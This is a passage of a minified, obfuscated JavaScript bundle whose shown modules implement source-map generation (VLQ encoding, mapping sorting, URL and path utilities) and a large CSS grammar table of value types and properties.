n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3979)](n)}while(a>0);return s},e[r(2341)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3150)],d=0,h=0;do{if(e>=u)throw new Error(i(1300));if(-1===(a=o[i(2341)](t[i(3189)](e++))))throw new Error(i(2937)+t[i(2810)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2453)]=(l=(c=d)>>1,1&~c?l:-l),n[i(722)]=e}},7476:(t,e)=>{const n=a2v;var r=n(3471)[n(2733)]("");e[n(3979)]=function(t){const e=n;if(0<=t&&t<r[e(3150)])return r[t];throw new TypeError(e(685)+t)},e[n(2341)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2v;var o=n(9155);function i(){const t=a2v;this[t(2062)]=[],this[t(499)]=!0,this[t(2461)]={generatedLine:-1,generatedColumn:0}}i[r(2027)][r(1649)]=function(t,e){const n=r;this[n(2062)][n(410)](t,e)},i[r(2027)][r(2428)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2461)])[e(2107)],a=i[e(2107)],c=n[e(427)],l=i[e(427)],a>s||a==s&&l>=c||o[e(377)](n,i)<=0?(this[e(2461)]=t,this[e(2062)][e(2212)](t)):(this[e(499)]=!1,this[e(2062)][e(2212)](t))},i[r(2027)][r(1452)]=function(){const t=r;return this[t(499)]||(this[t(2062)][t(2423)](o[t(377)]),this[t(499)]=!0),this[t(2062)]},e.P=i},241:(t,e,n)=>{const r=a2v;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2v;t||(t={}),this[e(565)]=i[e(3895)](t,e(3355),null),this[e(1468)]=i[e(3895)](t,e(2797),null),this[e(3869)]=i[e(3895)](t,e(1332),!1),this[e(3082)]=i[e(3895)](t,e(1602),!1),this[e(2772)]=new s,this[e(3687)]=new s,this[e(522)]=new a,this[e(3795)]=null}c[r(2027)][r(952)]=3,c[r(848)]=function(t,e){const n=r;var o=t[n(2797)],s=new c(Object[n(3418)](e||{},{file:t[n(3355)],sourceRoot:o}));return t[n(2061)]((function(t){const e=n;var r={generated:{line:t[e(2107)],column:t[e(427)]}};null!=t[e(1841)]&&(r[e(1841)]=t[e(1841)],null!=o&&(r[e(1841)]=i[e(2713)](o,r[e(1841)])),r[e(1077)]={line:t[e(1644)],column:t[e(2808)]},null!=t[e(2709)]&&(r[e(2709)]=t[e(2709)])),s[e(3815)](r)})),t[n(2139)][n(410)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2713)](o,e)),s[r(2772)][r(1950)](a)||s[r(2772)][r(2428)](a);var c=t[r(2723)](e);null!=c&&s[r(3444)](e,c)})),s},c[r(2027)][r(3815)]=function(t){const e=r;var n=i[e(3895)](t,e(3097)),o=i[e(3895)](t,e(1077),null),s=i[e(3895)](t,e(1841),null),a=i[e(3895)](t,e(2709),null);(this[e(3869)]||!1!==this[e(600)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2772)][e(1950)](s)||this[e(2772)][e(2428)](s)),null!=a&&(a=String(a),this[e(3687)][e(1950)](a)||this[e(3687)][e(2428)](a)),this[e(522)][e(2428)]({generatedLine:n[e(935)],generatedColumn:n[e(1498)],originalLine:null!=o&&o[e(935)],originalColumn:null!=o&&o[e(1498)],source:s,name:a}))},c[r(2027)][r(3444)]=function(t,e){const n=r;var o=t;null!=this[n(1468)]&&(o=i[n(2713)](this[n(1468)],o)),null!=e?(this[n(3795)]||(this[n(3795)]=Object[n(2338)](null)),this[n(3795)][i[n(1026)](o)]=e):this[n(3795)]&&(delete this[n(3795)][i[n(1026)](o)],0===Object[n(2766)](this[n(3795)])[n(3150)]&&(this[n(3795)]=null))},c[r(2027)][r(3185)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3355)])throw new Error(o(1769));a=t[o(3355)]}var c=this[o(1468)];null!=c&&(a=i[o(2713)](c,a));var l=new s,u=new s;this[o(522)][o(1649)]((function(e){const r=o;if(e[r(1841)]===a&&null!=e[r(1644)]){var s=t[r(1719)]({line:e[r(1644)],column:e[r(2808)]});null!=s[r(1841)]&&(e[r(1841)]=s[r(1841)],null!=n&&(e[r(1841)]=i[r(3259)](n,e[r(1841)])),null!=c&&(e[r(1841)]=i[r(2713)](c,e[r(1841)])),e[r(1644)]=s[r(935)],e[r(2808)]=s[r(1498)],null!=s[r(2709)]&&(e[r(2709)]=s[r(2709)]))}var d=e[r(1841)];null==d||l[r(1950)](d)||l[r(2428)](d);var h=e[r(2709)];null==h||u[r(1950)](h)||u[r(2428)](h)}),this),this[o(2772)]=l,this[o(3687)]=u,t[o(2139)][o(410)]((function(e){const r=o;var s=t[r(2723)](e);null!=s&&(null!=n&&(e=i[r(3259)](n,e)),null!=c&&(e=i[r(2713)](c,e)),this[r(3444)](e,s))}),this)},c[r(2027)][r(600)]=function(t,e,n,o){const i=r;if(e&&i(954)!=typeof e[i(935)]&&i(954)!=typeof e[i(1498)]){var s=i(891);if(this[i(3082)])return i(2514)!=typeof console&&console[i(2301)]&&console[i(2301)](s),!1;throw new Error(s)}if((!(t&&i(935)in t&&i(1498)in t&&t[i(935)]>0&&t[i(1498)]>=0)||e||n||o)&&!(t&&i(935)in t&&i(1498)in t&&e&&i(935)in e&&i(1498)in e&&t[i(935)]>0&&t[i(1498)]>=0&&e[i(935)]>0&&e[i(1498)]>=0&&n)){if(s=i(3415)+JSON[i(1154)]({generated:t,source:n,original:e,name:o}),this[i(3082)])return i(2514)!=typeof console&&console[i(2301)]&&console[i(2301)](s),!1;throw new Error(s)}},c[r(2027)][r(3195)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(522)][t(1452)](),g=0,v=p[t(3150)];g<v;g++){if(e="",(n=p[g])[t(2107)]!==l)for(c=0;n[t(2107)]!==l;)e+=";",l++;else if(g>0){if(!i[t(377)](n,p[g-1]))continue;e+=","}e+=o[t(3979)](n[t(427)]-c),c=n[t(427)],null!=n[t(1841)]&&(a=this[t(2772)][t(2459)](n[t(1841)]),e+=o[t(3979)](a-f),f=a,e+=o[t(3979)](n[t(1644)]-1-d),d=n[t(1644)]-1,e+=o[t(3979)](n[t(2808)]-u),u=n[t(2808)],null!=n[t(2709)]&&(s=this[t(3687)][t(2459)](n[t(2709)]),e+=o[t(3979)](s-h),h=s)),m+=e}return m},c[r(2027)][r(516)]=function(t,e){const n=r;return t[n(3717)]((function(t){const r=n;if(!this[r(3795)])return null;null!=e&&(t=i[r(2713)](e,t));var o=i[r(1026)](t);return Object[r(2027)][r(2132)][r(3534)](this[r(3795)],o)?this[r(3795)][o]:null}),this)},c[r(2027)][r(662)]=function(){const t=r;var e={version:this[t(952)],sources:this[t(2772)][t(1452)](),names:this[t(3687)][t(1452)](),mappings:this[t(3195)]()};return null!=this[t(565)]&&(e[t(3355)]=this[t(565)]),null!=this[t(1468)]&&(e[t(2797)]=this[t(1468)]),this[t(3795)]&&(e[t(2100)]=this[t(516)](e[t(2139)],e[t(2797)])),e},c[r(2027)][r(621)]=function(){const t=r;return JSON[t(1154)](this[t(662)]())},e.x=c},9155:(t,e)=>{const n=a2v;e[n(3895)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3150)])return r;throw new Error('"'+e+o(859))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(607)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2734)]&&(r+=t[e(2734)]+":"),r+="//",t[e(2179)]&&(r+=t[e(2179)]+"@"),t[e(763)]&&(r+=t[e(763)]),t[e(2517)]&&(r+=":"+t[e(2517)]),t[e(292)]&&(r+=t[e(292)]),r}e[n(2557)]=i,e[n(3916)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(292)])return t;o=a[r(292)]}for(var c=e[r(1422)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2459)]("/",u))){l[r(2212)](o[r(3689)](u));break}for(l[r(2212)](o[r(3689)](u,d));d<o[r(3150)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3150)]-1;d>=0;d--)"."===(h=l[d])?l[r(2670)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2670)](d+1,f),f=0):(l[r(2670)](d,2),f--));return""===(o=l[r(3259)]("/"))&&(o=c?"/":"."),a?(a[r(292)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3150)];r++)if(c[r][e(2195)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(627)]}var i=a(t);return c[e(2180)]({input:t,result:i}),c[e(3150)]>32&&c[e(3285)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(292)]||"/"),a&&!a[r(2734)])return c&&(a[r(2734)]=c[r(2734)]),s(a);if(a||e[r(607)](o))return e;if(c&&!c[r(763)]&&!c[r(292)])return c[r(763)]=e,s(c);var u="/"===e[r(2810)](0)?e:l(t[r(2962)](/\/+$/,"")+"/"+e);return c?(c[r(292)]=u,s(c)):u}e[n(3831)]=l,e[n(3259)]=u,e[n(1422)]=function(t){const e=n;return"/"===t[e(2810)](0)||r[e(3464)](t)},e[n(2713)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2962)](/\/$/,"");for(var o=0;0!==e[r(2459)](t+"/");){var i=t[r(3384)]("/");if(i<0)return e;if((t=t[r(3689)](0,i))[r(607)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3259)](r(731))+e[r(2145)](t[r(3150)]+1)};var d=!(n(2445)in Object[n(2338)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3150)];if(r<9)return!1;if(95!==t[e(3189)](r-1)||95!==t[e(3189)](r-2)||111!==t[e(3189)](r-3)||116!==t[e(3189)](r-4)||111!==t[e(3189)](r-5)||114!==t[e(3189)](r-6)||112!==t[e(3189)](r-7)||95!==t[e(3189)](r-8)||95!==t[e(3189)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3189)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1026)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2216)]=d?h:function(t){const e=n;return f(t)?t[e(3689)](1):t},e[n(2409)]=function(t,e,r){const o=n;var i=m(t[o(1841)],e[o(1841)]);return 0!==i||0!=(i=t[o(1644)]-e[o(1644)])||0!=(i=t[o(2808)]-e[o(2808)])||r||0!=(i=t[o(427)]-e[o(427)])||0!=(i=t[o(2107)]-e[o(2107)])?i:m(t[o(2709)],e[o(2709)])},e[n(1104)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1644)]-e[o(1644)])||0!=(i=t[o(2808)]-e[o(2808)])||r||0!=(i=t[o(427)]-e[o(427)])||0!=(i=t[o(2107)]-e[o(2107)])?i:m(t[o(2709)],e[o(2709)])},e[n(690)]=function(t,e,r){const o=n;var i=t[o(2107)]-e[o(2107)];return 0!==i||0!=(i=t[o(427)]-e[o(427)])||r||0!==(i=m(t[o(1841)],e[o(1841)]))||0!=(i=t[o(1644)]-e[o(1644)])||0!=(i=t[o(2808)]-e[o(2808)])?i:m(t[o(2709)],e[o(2709)])},e[n(739)]=function(t,e,r){const o=n;var i=t[o(427)]-e[o(427)];return 0!==i||r||0!==(i=m(t[o(1841)],e[o(1841)]))||0!=(i=t[o(1644)]-e[o(1644)])||0!=(i=t[o(2808)]-e[o(2808)])?i:m(t[o(2709)],e[o(2709)])},e[n(377)]=function(t,e){const r=n;var o=t[r(2107)]-e[r(2107)];return 0!==o||0!=(o=t[r(427)]-e[r(427)])||0!==(o=m(t[r(1841)],e[r(1841)]))||0!=(o=t[r(1644)]-e[r(1644)])||0!=(o=t[r(2808)]-e[r(2808)])?o:m(t[r(2709)],e[r(2709)])},e[n(2856)]=function(t){const e=n;return JSON[e(1326)](t[e(2962)](/^\)]}'[^\n]*\n/,""))},e[n(3924)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3150)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(1028));if(a[o(292)]){var c=a[o(292)][o(3384)]("/");c>=0&&(a[o(292)]=a[o(292)][o(1818)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2v;return(r=e(1761)==typeof Symbol&&e(3570)==typeof Symbol[e(387)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1761)==typeof Symbol&&t[n(1095)]===Symbol&&t!==Symbol[n(2027)]?n(3570):typeof t})(t)}function o(t,e,n){const o=a2v;return i=function(t){const e=a2v;if(e(2662)!=r(t)||!t)return t;var n=t[Symbol[e(3187)]];if(void 0!==n){var o=n[e(3534)](t,e(271));if(e(2662)!=r(o))return o;throw new TypeError(e(3839))}return String(t)}(e),(e=o(3570)==r(i)?i:i+"")in t?Object[o(3077)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3994),r(286),r(3882),r(793),r(328)],units:{angle:[r(3299),r(353),r(3773),r(3659)],decibel:["db"],flex:["fr"],frequency:["hz",r(567)],length:["cm","mm","q","in","pt","pc","px","em",r(2384),"ex",r(2481),r(3045),r(2424),"ch",r(2569),"ic",r(2913),"lh",r(514),"vw",r(3177),r(857),r(1418),"vh",r(1373),r(2763),r(3289),"vi",r(1005),r(2025),r(3420),"vb",r(2247),r(934),r(1271),r(2194),r(3777),r(1115),r(2822),r(3888),r(552),r(1994),r(1189),r(1659),r(3663),r(294),r(341),r(788),r(1497)],resolution:[r(3838),r(3088),r(1285),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2427),"absolute-size":r(1099),"acos()":r(298),"alpha-value":r(3578),"angle-percentage":r(3608),"angular-color-hint":r(2699),"angular-color-stop":r(3971),"angular-color-stop-list":r(524),"animateable-feature":r(2940),"asin()":r(2330),"atan()":r(1699),"atan2()":r(3857),attachment:r(4028),"attr()":r(2888),"attr-matcher":r(1904),"attr-modifier":r(2795),"attribute-selector":r(2562),"auto-repeat":r(2765),"auto-track-list":r(2101),axis:r(3252),"baseline-position":r(1873),"basic-shape":r(1e3),"bg-image":r(498),"bg-layer":r(1461),"bg-position":r(2802),"bg-size":r(2905),"blur()":r(2756),"blend-mode":r(3958),box:r(307),"brightness()":r(3469),"calc()":r(1027),"calc-sum":r(3139),"calc-product":r(2151),"calc-value":r(250),"calc-constant":r(3e3),"cf-final-image":r(1150),"cf-mixing-image":r(1432),"circle()":r(1971),"clamp()":r(976),"class-selector":r(1037),"clip-source":r(1274),color:r(2282),"color-stop":r(3422),"color-stop-angle":r(3476),"color-stop-length":r(3990),"color-stop-list":r(3247),"color-interpolation-method":r(2631),combinator:r(3563),"common-lig-values":r(2654),"compat-auto":r(994),"composite-style":r(3074),"compositing-operator":r(842),"compound-selector":r(460),"compound-selector-list":r(866),"complex-selector":r(1892),"complex-selector-list":r(315),"conic-gradient()":r(557),"contextual-alt-values":r(1429),"content-distribution":r(1331),"content-list":r(635),"content-position":r(1654),"content-replacement":r(1533),"contrast()":r(3071),"cos()":r(1890),counter:r(1021),"counter()":r(1127),"counter-name":r(1651),"counter-style":r(873),"counter-style-name":r(1651),"counters()":r(2071),"cross-fade()":r(1708),"cubic-bezier-timing-function":r(3605),"deprecated-system-color":r(3832),"discretionary-lig-values":r(2750),"display-box":r(1173),"display-inside":r(3057),"display-internal":r(3310),"display-legacy":r(379),"display-listitem":r(1608),"display-outside":r(2740),"drop-shadow()":r(2031),"east-asian-variant-values":r(3317),"east-asian-width-values":r(2815),"element()":r(3566),"ellipse()":r(2259),"ending-shape":r(518),"env()":r(421),"exp()":r(1816),"explicit-track-list":r(2827),"family-name":r(3223),"feature-tag-value":r(2682),"feature-type":r(1907),"feature-value-block":r(1537),"feature-value-block-list":r(622),"feature-value-declaration":r(1881),"feature-value-declaration-list":r(3601),"feature-value-name":r(1651),"fill-rule":r(4004),"filter-function":r(741),"filter-function-list":r(3716),"final-bg-layer":r(978),"fixed-breadth":r(1715),"fixed-repeat":r(3927),"fixed-size":r(697),"font-stretch-absolute":r(1927),"font-variant-css21":r(1290),"font-weight-absolute":r(3836),"frequency-percentage":r(2140),"general-enclosed":r(2688),"generic-family":r(2955),"generic-name":r(2444),"geometry-box":r(2646),gradient:r(756),"grayscale()":r(1374),"grid-line":r(2727),"historical-lig-values":r(3554),"hsl()":r(548),"hsla()":r(642),hue:r(3598),"hue-rotate()":r(2942),"hue-interpolation-method":r(874),"hwb()":r(3542),"hypot()":r(2234),image:r(1901),"image()":r(3019),"image-set()":r(3008),"image-set-option":r(1899),"image-src":r(3790),"image-tags":r(1376),"inflexible-breadth":r(3168),"inset()":r(277),"invert()":r(3614),"keyframes-name":r(3486),"keyframe-block":r(1767),"keyframe-block-list":r(2508),"keyframe-selector":r(2980),"lab()":r(2191),"layer()":r(661),"layer-name":r(2076),"lch()":r(1830),"leader()":r(2529),"leader-type":r(1702),"length-percentage":r(1094),"light-dark()":r(3322),"line-names":r(1020),"line-name-list":r(1288),"line-style":r(3576),"line-width":r(3296),"linear-color-hint":r(1715),"linear-color-stop":r(2643),"linear-gradient()":r(3521),"log()":r(931),"mask-layer":r(1561),"mask-position":r(2776),"mask-reference":r(2636),"mask-source":r(1274),"masking-mode":r(2049),"matrix()":r(1865),"matrix3d()":r(3520),"max()":r(424),"media-and":r(3098),"media-condition":r(3416),"media-condition-without-or":r(3258),"media-feature":r(3915),"media-in-parens":r(2972),"media-not":r(3562),"media-or":r(3480),"media-query":r(1801),"media-query-list":r(649),"media-type":r(2047),"mf-boolean":r(860),"mf-name":r(2047),"mf-plain":r(2295),"mf-range":r(1167),"mf-value":r(887),"min()":r(2845),"minmax()":r(580),"mod()":r(2246),"name-repeat":r(703),"named-color":r(2541),"namespace-prefix":r(2047),"ns-prefix":r(747),"number-percentage":r(3578),"numeric-figure-values":r(3094),"numeric-fraction-values":r(3889),"numeric-spacing-values":r(1250),nth:r(1772),"opacity()":r(2155),"overflow-position":r(3789),"outline-radius":r(1094),"page-body":r(513),"page-margin-box":r(2965),"page-margin-box-type":r(1166),"page-selector-list":r(3336),"page-selector":r(1906),"page-size":r(814),"path()":r(280),"paint()":r(1875),"perspective()":r(2063),"polygon()":r(3089),"polar-color-space":r(919),position:r(3819),"pow()":r(1364),"pseudo-class-selector":r(883),"pseudo-element-selector":r(1916),"pseudo-page":r(3637),quote:r(652),"radial-gradient()":r(274),ratio:r(660),"ray()":r(246),"ray-size":r(2491),"rectangular-color-space":r(2454),"relative-selector":r(1895),"relative-selector-list":r(2007),"relative-size":r(519),"rem()":r(3768),"repeat-style":r(2760),"repeating-conic-gradient()":r(3482),"repeating-linear-gradient()":r(771),"repeating-radial-gradient()":r(550),"reversed-counter-name":r(3667),"rgb()":r(3765),"rgba()":r(2976),"rotate()":r(1636),"rotate3d()":r(1885),"rotateX()":r(2989),"rotateY()":r(2182),"rotateZ()":r(3479),"round()":r(2430),"rounding-strategy":r(1405),"saturate()":r(2909),"scale()":r(2593),"scale3d()":r(2691),"scaleX()":r(3397),"scaleY()":r(545),"scaleZ()":r(2219),"scroll()":r(796),scroller:r(1140),"self-position":r(2633),"shape-radius":r(3179),"sign()":r(2176),"skew()":r(1973),"skewX()":r(1594),"skewY()":r(2020),"sepia()":r(587),shadow:r(2490),"shadow-t":r(1367),shape:r(1352),"shape-box":r(419),"side-or-corner":r(486),"sin()":r(1466),"single-animation":r(1420),"single-animation-direction":r(2751),"single-animation-fill-mode":r(668),"single-animation-iteration-count":r(1763),"single-animation-play-state":r(3197),"single-animation-timeline":r(1091),"single-transition":r(3850),"single-transition-property":r(1410),size:r(3956),"sqrt()":r(3885),"step-position":r(3311),"step-timing-function":r(582),"subclass-selector":r(3325),"supports-condition":r(2916),"supports-in-parens":r(2597),"supports-feature":r(2303),"supports-decl":r(1496),"supports-selector-fn":r(641),symbol:r(915),"system-color":r(480),"tan()":r(260),target:r(2865),"target-counter()":r(1212),"target-counters()":r(1963),"target-text()":r(3093),"time-percentage":r(2058),"timeline-range-name":r(420),"easing-function":r(2322),"track-breadth":r(1845),"track-list":r(4002),"track-repeat":r(2124),"track-size":r(1629),"transform-function":r(3519),"transform-list":r(1365),"transition-behavior-value":r(3951),"translate()":r(1311),"translate3d()":r(1596),"translateX()":r(1893),"translateY()":r(2598),"translateZ()":r(3461),"type-or-unit":r(3238),"type-selector":r(1967),"var()":r(770),"view()":r(2178),"viewport-length":r(1314),"visual-box":r(1381),"wq-name":r(3517),"-legacy-gradient":r(2360),"-legacy-linear-gradient":r(2649),"-legacy-repeating-linear-gradient":r(1926),"-legacy-linear-gradient-arguments":r(2492),"-legacy-radial-gradient":r(276),"-legacy-repeating-radial-gradient":r(2313),"-legacy-radial-gradient-arguments":r(1891),"-legacy-radial-gradient-size":r(2587),"-legacy-radial-gradient-shape":r(518),"-non-standard-font":r(593),"-non-standard-color":r(681),"-non-standard-image-rendering":r(2887),"-non-standard-overflow":r(3673),"-non-standard-size":r(1226),"-webkit-gradient()":r(2456),"-webkit-gradient-color-stop":r(2779),"-webkit-gradient-point":r(2525),"-webkit-gradient-radius":r(1094),"-webkit-gradient-type":r(2922),"-webkit-mask-box-repeat":r(3450),"-ms-filter-function-list":r(1335),"-ms-filter-function":r(3191),"-ms-filter-function-progid":r(2019),"-ms-filter-function-legacy":r(1788),"absolute-color-base":r(1621),"absolute-color-function":r(785),age:r(2298),"anchor-name":r(856),"attr-name":r(2399),"attr-fallback":r(3302),"bg-clip":r(1251),bottom:r(2555),"container-name":r(1651),"container-condition":r(2531),"coord-box":r(1617),"generic-voice":r(1945),gender:r(1341),"generic-script-specific":r(1515),"generic-complete":r(356),"generic-incomplete":r(3055),"-non-standard-generic-family":r(562),left:r(2555),"color-base":r(541),"color-function":r(785),"device-cmyk()":r(4007),"legacy-device-cmyk-syntax":r(3747),"modern-device-cmyk-syntax":r(2768),"cmyk-component":r(645),"color-mix()":r(2573),"color-space":r(948),"custom-color-space":r(856),paint:r(2046),"palette-identifier":r(856),right:r(2555),"scope-start":r(1185),"scope-end":r(1185),"forgiving-selector-list":r(1982),"forgiving-relative-selector-list":r(1842),"selector-list":r(1385),"complex-real-selector-list":r(1931),"simple-selector-list":r(1917),"relative-real-selector-list":r(1052),"complex-selector-unit":r(2702),"complex-real-selector":r(2998),"relative-real-selector":r(2536),"pseudo-compound-selector":r(999),"simple-selector":r(3458),"legacy-pseudo-element-selector":r(2743),"single-animation-composition":r(3903),"svg-length":r(3196),"svg-writing-mode":r(2626),top:r(2555),x:r(2395),y:r(2395),declaration:r(2681),"declaration-list":r(940),url:r(4024),"url-modifier":r(3023),"number-zero-one":r(2344),"number-one-or-greater":r(673),"color()":r(1760),"colorspace-params":r(457),"predefined-rgb-params":r(2328),"predefined-rgb":r(2741),"xyz-params":r(3992),"xyz-space":r(1009),"oklab()":r(1738),"oklch()":r(3776),"offset-path":r(2205),"rect()":r(3154),"xywh()":r(505),"query-in-parens":r(477),"size-feature":r(3114),"style-feature":r(2819),"style-query":r(1177),"style-condition":r(832),"style-in-parens":r(2589),"-non-standard-display":r(3753),"inset-area":r(3070),"position-area":r(1940),"anchor()":r(3561),"anchor-side":r(2486),"anchor-size()":r(1795),"anchor-size":r(657),"anchor-element":r(856),"try-size":r(2853),"try-tactic":r(979),"font-variant-css2":r(2228),"font-width-css3":r(981),"system-family-name":r(2039)},properties:{"--*":r(1925),"-ms-accelerator":r(2110),"-ms-block-progression":r(1453),"-ms-content-zoom-chaining":r(2084),"-ms-content-zooming":r(1587),"-ms-content-zoom-limit":r(1195),"-ms-content-zoom-limit-max":r(1757),"-ms-content-zoom-limit-min":r(1757),"-ms-content-zoom-snap":r(1572),"-ms-content-zoom-snap-points":r(333),"-ms-content-zoom-snap-type":r(3623),"-ms-filter":r(2358),"-ms-flow-from":r(2495),"-ms-flow-into":r(2495),"-ms-grid-columns":r(2209),"-ms-grid-rows":r(2209),"-ms-high-contrast-adjust":r(1859),"-ms-hyphenate-limit-chars":r(517),"-ms-hyphenate-limit-lines":r(2857),"-ms-hyphenate-limit-zone":r(335),"-ms-ime-align":r(2983),"-ms-overflow-style":r(405),"-ms-scrollbar-3dlight-color":r(742),"-ms-scrollbar-arrow-color":r(742),"-ms-scrollbar-base-color":r(742),"-ms-scrollbar-darkshadow-color":r(742),"-ms-scrollbar-face-color":r(742),"-ms-scrollbar-highlight-color":r(742),"-ms-scrollbar-shadow-color":r(742),"-ms-scrollbar-track-color":r(742),"-ms-scroll-chaining":r(1209),"-ms-scroll-limit":r(2653),"-ms-scroll-limit-x-max":r(3052),"-ms-scroll-limit-x-min":r(3324),"-ms-scroll-limit-y-max":r(3052),"-ms-scroll-limit-y-min":r(3324),"-ms-scroll-rails":r(3749),"-ms-scroll-snap-points-x":r(755),"-ms-scroll-snap-points-y":r(755),"-ms-scroll-snap-type":r(3623),"-ms-scroll-snap-x":r(2591),"-ms-scroll-snap-y":r(1490),"-ms-scroll-translation":r(1078),"-ms-text-autospace":r(2351),"-ms-touch-select":r(1900),"-ms-user-select":r(1805),"-ms-wrap-flow":r(758),"-ms-wrap-margin":r(3324),"-ms-wrap-through":r(1546),"-moz-appearance":r(2777),"-moz-binding":r(1477),"-moz-border-bottom-colors":r(2163),"-moz-border-left-colors":r(2163),"-moz-border-right-colors":r(2163),"-moz-border-top-colors":r(2163),"-moz-context-properties":r(2826),"-moz-float-edge":r(1583),"-moz-force-broken-image-icon":r(2837),"-moz-image-region":r(2790),"-moz-orient":r(3522),"-moz-outline-radius":r(2638),"-moz-outline-radius-bottomleft":r(839),"-moz-outline-radius-bottomright":r(839),"-moz-outline-radius-topleft":r(839),"-moz-outline-radius-topright":r(839),"-moz-stack-sizing":r(1318),"-moz-text-blink":r(1390),"-moz-user-focus":r(2958),"-moz-user-input":r(1524),"-moz-user-modify":r(3668),"-moz-window-dragging":r(3332),"-moz-window-shadow":r(2489),"-webkit-appearance":r(1145),"-webkit-border-before":r(3531),"-webkit-border-before-color":r(742),"-webkit-border-before-style":r(1848),"-webkit-border-before-width":r(2434),"-webkit-box-reflect":r(1256),"-webkit-line-clamp":r(1276),"-webkit-mask":r(819),"-webkit-mask-attachment":r(2698),"-webkit-mask-clip":r(2079),"-webkit-mask-composite":r(3983),"-webkit-mask-image":r(2809),"-webkit-mask-origin":r(2109),"-webkit-mask-position":r(3095),"-webkit-mask-position-x":r(2571),"-webkit-mask-position-y":r(808),"-webkit-mask-repeat":r(1083),"-webkit-mask-repeat-x":r(466),"-webkit-mask-repeat-y":r(466),"-webkit-mask-size":r(1097),"-webkit-overflow-scrolling":r(1578),"-webkit-tap-highlight-color":r(742),"-webkit-text-fill-color":r(742),"-webkit-text-stroke":r(2825),"-webkit-text-stroke-color":r(742),"-webkit-text-stroke-width":r(3324),"-webkit-touch-callout":r(535),"-webkit-user-modify":r(1753),"accent-color":r(2848),"align-content":r(1999),"align-items":r(615),"align-self":r(2918),"align-tracks":r(3199),all:r(381),"anchor-name":r(564),"anchor-scope":r(2754),animation:r(3160),"animation-composition":r(2842),"animation-delay":r(2700),"animation-direction":r(1482),"animation-duration":r(2700),"animation-fill-mode":r(2069),"animation-iteration-count":r(1582),"animation-name":r(3938),"animation-play-state":r(3855),"animation-range":r(3866),"animation-range-end":r(1272),"animation-range-start":r(1272),"animation-timing-function":r(574),"animation-timeline":r(1784),appearance:r(3989),"aspect-ratio":r(3609),azimuth:r(2198),"backdrop-filter":r(2275),"backface-visibility":r(3712),background:r(282),"background-attachment":r(2698),"background-blend-mode":r(269),"background-clip":r(3392),"background-color":r(742),"background-image":r(3764),"background-origin":r(798),"background-position":r(1896),"background-position-x":r(3457),"background-position-y":r(275),"background-repeat":r(1083),"background-size":r(1097),"block-size":r(2441),border:r(3127),"border-block":r(1481),"border-block-color":r(3443),"border-block-style":r(1946),"border-block-width":r(1966),"border-block-end":r(1481),"border-block-end-color":r(1508),"border-block-end-style":r(1946),"border-block-end-width":r(1966),"border-block-start":r(1481),"border-block-start-color":r(1508),"border-block-start-style":r(1946),"border-block-start-width":r(1966),"border-bottom":r(3127),"border-bottom-color":r(1508),"border-bottom-left-radius":r(3990),"border-bottom-right-radius":r(3990),"border-bottom-style":r(527),"border-bottom-width":r(3298),"border-collapse":r(939),"border-color":r(2091),"border-end-end-radius":r(3990),"border-end-start-radius":r(3990),"border-image":r(2078),"border-image-outset":r(2426),"border-image-repeat":r(2900),"border-image-slice":r(583),"border-image-source":r(498),"border-image-width":r(1531),"border-inline":r(1481),"border-inline-end":r(1481),"border-inline-color":r(3443),"border-inline-style":r(1946),"border-inline-width":r(1966),"border-inline-end-color":r(1508),"border-inline-end-style":r(1946),"border-inline-end-width":r(1966),"border-inline-start":r(1481),"border-inline-start-color":r(1508),"border-inline-start-style":r(1946),"border-inline-start-width":r(1966),"border-left":r(3127),"border-left-color":r(742),"border-left-style":r(527),"border-left-width":r(3298),"border-radius":r(1162),"border-right":r(3127),"border-right-color":r(742),"border-right-style":r(527),"border-right-width":r(3298),"border-spacing":r(3440),"border-start-end-radius":r(3990),"border-start-start-radius":r(3990),"border-style":r(3547),"